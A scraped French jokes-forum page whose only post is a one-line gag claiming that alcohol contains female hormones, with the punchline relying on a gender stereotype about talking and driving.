<a href="https://bsky.app/intent/compose?text=hormones+f%C3%A9minines%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F&amp;title=hormones+f%C3%A9minines" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='hormones féminines' data-webShareText='hormones féminines' data-webShareUrl='https://larashare.net/topic/18375-hormones-f%C3%A9minines/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='18375' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Par 


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F18375-hormones-f%2525C3%2525A9minines%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2019-09-24T04:09:13Z' title='24/09/2019 04:09' data-short='6 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 24 septembre 2019</span><span class='ipsTime__short'>6 a</span></time> en <a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" class="i-font-weight_600">Blagues et Histoires Drôles</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://larashare.net/topic/18375-hormones-f%C3%A9minines/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<i-carousel-navigation class='ipsCarouselNav ' data-carousel='topic-featured-posts' >
	<button type="button" class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button type="button" class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</i-carousel-navigation>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://larashare.net/topic/18375-hormones-f%C3%A9minines/" data-lastpage data-feedid="forums-ips_forums_topic-18375" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-18375">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://larashare.net/topic/18375-hormones-f%C3%A9minines/?csrfKey=be08717d0e8326e3dc4d5909b34c490a&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-124063"></a>
<div id="comment-124063"></div>
<article data-ips-hook="postWrapper" id="elComment_124063" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

				
				
					
<img src='https://larashare.net/uploads/monthly_2025_12/4_Contributor.svg' loading="lazy" alt="Contributor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Contributor (5/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F18375-hormones-f%2525C3%2525A9minines%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Membres
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://larashare.net/profile/1238-alain30110/content/" rel="nofollow" title="Messages" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,7k</span>
								<span data-i-el="label">messages</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://larashare.net/profile/1238-alain30110/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">16,8k</span>
									<span data-i-el="label">Réputation</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				


<!--CT: postContainer-->

</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-18375">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/1238-alain30110/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/1238-alain30110/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de alain30110" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/1237.thumb.jpg.2e39daddaf6ee43bd5d38a8b896d56ee.jpg" alt="alain30110" loading="lazy">
	</a>

				
					
<img src='https://larashare.net/uploads/monthly_2025_12/4_Contributor.svg' loading="lazy" alt="Contributor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Contributor (5/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://larashare.net/profile/1238-alain30110/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/1238-alain30110/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F18375-hormones-f%2525C3%2525A9minines%252F' title="Aller sur le profil de alain30110" class="ipsUsername" translate="no">alain30110</a>
					
						<span class="ipsEntry__group">
							
								Membres
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posté(e) <time datetime='2019-09-24T04:09:13Z' title='24/09/2019 04:09' data-short='6 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 24 septembre 2019</span><span class='ipsTime__short'>6 a</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-124063" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://larashare.net/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1238&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-124063' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-124063_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-18375" data-commentapp="forums" data-commenttype="forums" data-commentid="124063" data-quotedata="{&quot;userid&quot;:1238,&quot;username&quot;:&quot;alain30110&quot;,&quot;timestamp&quot;:1569298153,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:18375,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:124063}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Posté(e) <time datetime='2019-09-24T04:09:13Z' title='24/09/2019 04:09' data-short='6 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 24 septembre 2019</span><span class='ipsTime__short'>6 a</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p></p><div style="text-align:center;"><p><strong>Il est scientifiquement prouvé que n'importe quel alcool contient des hormones féminines:</strong></p><p> </p><p>
</p><p><strong>
	Quand on en boit trop, on parle beaucoup, on dit des conneries et on conduit mal.</strong></p><p> </p><p>
</p></div><p></p><p></p><p> </p><p> </p><p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://larashare.net/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="be08717d0e8326e3dc4d5909b34c490a" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull cTopicPostArea_noSize" >
			
				
				

<div>
	<input type="hidden" name="csrfKey" value="be08717d0e8326e3dc4d5909b34c490a">
	
		<div class='i-text-align_center cGuestTeaser'>
			
				<h2 class='ipsTitle ipsTitle--h4'>Créer un compte ou se connecter pour commenter</h2>
			
	
			<div class='ipsFluid i-basis_260 i-margin-top_3'>
				<div>
					
						<a href='https://larashare.net/register/' class='ipsButton ipsButton--primary ipsButton--wide' >
					
					Créer un nouveau compte</a>
				</div>
				<div>
					<a href='https://larashare.net/login/?ref=aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzE4Mzc1LWhvcm1vbmVzLWYlQzMlQTltaW5pbmVzLyNyZXBseUZvcm0=' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Connectez-vous maintenant" class='ipsButton ipsButton--secondary ipsButton--wide'>Connectez-vous maintenant</a>
				</div>
			</div>
		</div>
	
</div>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_1334968172" popovertarget="elShareItem_1334968172_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_1334968172_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <button type="button" class="ipsPageActions__mainLink" data-ipscopy data-ipscopy-flashmessage data-ipscopy-text="https://larashare.net/topic/18375-hormones-f%C3%A9minines/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/18375-hormones-f%C3%A9minines/</button>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=hormones+f%C3%A9minines%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F18375-hormones-f%25C3%25A9minines%2F&amp;title=hormones+f%C3%A9minines" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='hormones féminines' data-webShareText='hormones féminines' data-webShareUrl='https://larashare.net/topic/18375-hormones-f%C3%A9minines/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='18375' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" title="Aller sur Blagues et Histoires Drôles" rel="parent">
				<span class="ipsPager_type">Aller sur la liste des sujets</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/71-d%C3%A9tente/" itemprop="item">
						<span itemprop="name">Détente </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/45-blagues-et-histoires-dr%C3%B4les/" itemprop="item">
						<span itemprop="name">Blagues et Histoires Drôles </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">hormones féminines</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Mode clair">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Mode clair</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Langue <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//larashare.net/language/?csrfKey=be08717d0e8326e3dc4d5909b34c490a" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzE4Mzc1LWhvcm1vbmVzLWYlQzMlQTltaW5pbmVzLw==">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="3" aria-selected="true" ><i class="ipsFlag ipsFlag-fr"></i> Français (Défaut)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
		
		<li><a rel="nofollow" href="https://larashare.net/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user"></span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: Button TOP-->


<style>
  :root{
    --topper-size: 48px;
    --topper-size-mobile: 40px;

    --topper-bg: #111827;
    --topper-bg-hover: #0f172a;
    --topper-icon: #ffffff;
    --topper-opacity: 0.9;

    --topper-x: 24px;
    --topper-y: 24px;
    --topper-y-mobile: 32px;

    /* progress ring customization */
    --topper-prog-color: #ffffff;
    --topper-prog-track-color: #ffffff;
    --topper-prog-width: 2px;
    --topper-prog-track-opacity: 0.35;

    /* extra clearance when installed as Android PWA (set via JS if applicable) */
    --pwa-extra: 0px;
  }

  /* Light mode fallback like v1 */
  :root[data-theme="light"]{
    --topper-bg:#f3f4f6;
    --topper-bg-hover:#e5e7eb;
    --topper-icon:#111827;
  }

  .topper-wrap{position:fixed;z-index:2147483000;display:none;pointer-events:none;}
  .topper-wrap.pos-br{right:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-bl{left:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-tr{right:var(--topper-x);top:var(--topper-y);}
  .topper-wrap.pos-tl{left:var(--topper-x);top:var(--topper-y);}

  .topper-stack{display:flex;flex-direction:column;align-items:center;gap:12px;pointer-events:none;}

  .topper-btn{
    width:var(--topper-size);height:var(--topper-size);
    border-radius:50%;
    background:var(--topper-bg);color:var(--topper-icon);opacity:var(--topper-opacity);
    display:inline-flex;align-items:center;justify-content:center;
    border:0!important;outline:0!important;-webkit-appearance:none;appearance:none;
    cursor:pointer;pointer-events:auto;position:relative;
    box-shadow:0 8px 24px rgba(0,0,0,.25);
    transition:transform .18s ease,background .18s ease,opacity .18s ease,box-shadow .18s ease;
  }
  .topper-btn:hover,.topper-btn:focus-visible{background:var(--topper-bg-hover);transform:translateY(-2px);opacity:1;}
  .topper-btn::-moz-focus-inner{border:0;}
  .topper-btn svg{width:55%;height:55%;display:block;fill:none;stroke:currentColor;stroke-width:2.25;stroke-linecap:round;stroke-linejoin:round;}

  /* progress ring (thin, outside edge) */
  .topper-ring{position:absolute;inset:-1px;border-radius:inherit;overflow:hidden;pointer-events:none;}
  .topper-ring svg{position:absolute;width:100%;height:100%;transform:rotate(-90deg);}
  .topper-ring circle{fill:none;stroke-width:var(--topper-prog-width);}
  .topper-ring circle:first-child{stroke:var(--topper-prog-track-color);opacity:var(--topper-prog-track-opacity);}
  .topper-ring .topper-prog{stroke:var(--topper-prog-color);stroke-width:var(--topper-prog-width);stroke-dasharray:0 1;}
  .topper-ring[data-visible="0"]{display:none;}

  .topper-label{
    font:600 13px/1 system-ui,-apple-system,Segoe UI,Roboto,Inter,"Helvetica Neue",Arial,"Apple Color Emoji","Segoe UI Emoji";
    color:var(--topper-icon);background:var(--topper-bg);border-radius:8px;padding:10px 12px;
    opacity:var(--topper-opacity);box-shadow:0 8px 24px rgba(0,0,0,.25);user-select:none;pointer-events:auto;margin-top:2px;
  }
  .topper-label[data-visible="0"]{display:none;}

  /* ====================== MOBILE ====================== */
  @media (max-width:768px){
    .topper-wrap[data-mobile="0"]{display:none!important;}
    .topper-wrap[data-mobile="1"] .topper-btn{width:var(--topper-size-mobile);height:var(--topper-size-mobile);}

    /* right corners (bottom keeps safe area/PWA lift) */
    .topper-wrap.pos-br{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
    .topper-wrap.pos-bl{
      bottom:calc(max(var(--topper-y-mobile),48px) + env(safe-area-inset-bottom,0px) + var(--pwa-extra));
    }
  }
</style>

<div
  class="topper-wrap pos-br"
  id="topperWrap"
  aria-hidden="true"
  data-show-after="300"
  data-always="0"
  data-smooth="1"
  data-progress="1"
  data-keyboard="1"
  data-label="0"
  data-mobile="1"
  data-down-desktop="0"
  data-down-mobile="1"
  data-android-extra="12"
>
  <div class="topper-stack">
    <!-- UP -->
    <button class="topper-btn" id="topperUp" type="button" aria-label="Scroll to top">
      <span class="topper-ring" aria-hidden="true" data-visible="1">
        <svg viewBox="0 0 100 100" preserveAspectRatio="xMidYMid meet">
          <circle cx="50" cy="50" r="46"></circle>
          <circle cx="50" cy="50" r="46" class="topper-prog"></circle>
        </svg>
      </span>
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 14l6-6 6 6M12 8v12"/></svg>
    </button>

    <!-- DOWN -->
    <button class="topper-btn" id="topperDown" type="button" aria-label="Scroll down">
      <svg viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M6 10l6 6 6-6M12 4v12"/></svg>
    </button>

    <span class="topper-label" data-visible="0">Back to top</span>
  </div>
</div>

<script>
(function(){
  var wrap=document.getElementById('topperWrap'); if(!wrap) return;

  /* ensure only one instance exists */
  var all=document.querySelectorAll('#topperWrap');
  for(var i=0;i<all.length-1;i++) if(all[i]!==wrap && all[i].parentNode){ all[i].parentNode.removeChild(all[i]); }

  var btnUp=document.getElementById('topperUp');
  var btnDown=document.getElementById('topperDown');

  var showAfter=Number(wrap.getAttribute('data-show-after')||0);
  var alwaysShow=wrap.getAttribute('data-always')==='1';
  var smooth=wrap.getAttribute('data-smooth')==='1';
  var progressOn=wrap.getAttribute('data-progress')==='1';
  var keyboardOn=wrap.getAttribute('data-keyboard')==='1';
  var mobileOn=wrap.getAttribute('data-mobile')==='1';
  var downDesktopOn=wrap.getAttribute('data-down-desktop')==='1';
  var downMobileOn=wrap.getAttribute('data-down-mobile')==='1';
  var pwaExtraCfg=Number(wrap.getAttribute('data-android-extra')||0);

  /* extra bottom clearance for installed Android PWAs */
  var isStandalone=(window.matchMedia && window.matchMedia('(display-mode: standalone)').matches) || (typeof navigator.standalone!=='undefined' && navigator.standalone);
  var isAndroid=/Android/i.test(navigator.userAgent||'');
  if(isStandalone && isAndroid && pwaExtraCfg>0){ wrap.style.setProperty('--pwa-extra', pwaExtraCfg+'px'); }

  var mql=window.matchMedia('(max-width: 768px)');

  function sy(){
    return typeof window.pageYOffset==='number'
      ? window.pageYOffset
      : (document.documentElement && document.documentElement.scrollTop) || document.body.scrollTop || 0;
  }

  /* progress ring setup */
  var ring=progressOn ? wrap.querySelector('.topper-prog') : null;
  var circ=2*Math.PI*46;
  if(ring){ ring.style.strokeDasharray=circ+' '+circ; ring.style.strokeDashoffset=circ; }

  function setWrapVisible(on){
    wrap.style.display=on?'block':'none';
    wrap.setAttribute('aria-hidden', on?'false':'true');
  }

  function isNearBottom(){
    var doc=document.documentElement;
    var max=Math.max(1, doc.scrollHeight - doc.clientHeight);
    return sy() > (max*0.98);
  }

  function update(){
    var past=sy() >= showAfter;

    var upVisible = alwaysShow || past;
    var isMobileView = mql.matches;
    var downVisible =
      (!isMobileView && downDesktopOn) ||
      ( isMobileView && mobileOn && downMobileOn);
    if(isNearBottom()) downVisible=false;

    setWrapVisible(upVisible || downVisible);
    if(btnUp)   btnUp.style.display   = upVisible   ? 'inline-flex' : 'none';
    if(btnDown) btnDown.style.display = downVisible ? 'inline-flex' : 'none';

    if(ring){
      var doc=document.documentElement;
      var h=Math.max(1, doc.scrollHeight - window.innerHeight);
      var pct=Math.min(1, Math.max(0, sy()/h));
      ring.style.strokeDashoffset=circ*(1-pct);
    }
  }

  /* ---- Mobile horizontal nudge (inline = strongest specificity) ---- */
  var NUDGE = 15; // px; tweak if you want a different offset
  function applyMobileNudge(){
    wrap.style.removeProperty('right'); wrap.style.removeProperty('left');
    if(mql.matches){
      if(wrap.classList.contains('pos-br') || wrap.classList.contains('pos-tr')){
        wrap.style.right='calc(var(--topper-x) - '+NUDGE+'px)';
      }else if(wrap.classList.contains('pos-bl') || wrap.classList.contains('pos-tl')){
        wrap.style.left='calc(var(--topper-x) - '+NUDGE+'px)';
      }
    }
  }

  window.addEventListener('scroll', function(){ requestAnimationFrame(update); }, {passive:true});
  window.addEventListener('resize', function(){ requestAnimationFrame(function(){ update(); applyMobileNudge(); }); }, {passive:true});

  if(btnUp) btnUp.addEventListener('click', function(){
    window.scrollTo({ top:0, behavior: smooth ? 'smooth' : 'auto' });
  }, {passive:true});

  if(btnDown) btnDown.addEventListener('click', function(){
    var amt=Math.max(200, Math.round(window.innerHeight*0.9));
    window.scrollBy({ top:amt, left:0, behavior:'smooth' });
  }, {passive:true});

  if(keyboardOn){
    document.addEventListener('keydown', function(e){
      if(e.defaultPrevented) return;
